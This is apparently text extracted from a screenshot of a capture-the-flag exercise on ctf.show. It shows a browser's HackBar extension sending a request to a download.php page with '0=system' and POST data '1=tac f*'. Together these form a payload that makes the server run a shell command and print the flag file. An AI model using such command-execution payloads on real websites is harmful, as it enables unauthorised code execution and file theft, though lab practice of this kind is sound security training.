 caa14a05-1faa-4abb-bf93-2dda37337eb7.challenge.ctf.show/download.php?image=8266e4bfeda
http://caa14a05-1faa-4abb-bf93-2dda37337eb7.challenge.ctf.show/download.php?image=8266e4bfeda1bd42d8f9794eb4ea0a13.png&0=system
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL http://caa14a05-1faa-4abb-bf93-2dda37337eb7.challenge.ctf.show/download.php?image=8266e4bfeda1bd42d8f9794eb4ea0a13.png&0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=tac f*